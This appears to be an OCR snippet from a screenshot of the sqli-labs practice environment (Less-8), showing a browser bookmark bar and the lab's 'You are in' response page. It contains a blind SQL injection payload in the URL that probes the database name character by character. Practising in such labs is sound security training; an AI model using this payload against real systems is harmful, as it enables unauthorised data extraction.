 sqli-labs-master/Less-8/?id=1' and ascii(mid(database(),1,1))>110--+
最常访问 常用网址 靶场
移动设备上的书签
Welcome Dhakkan
You are in...........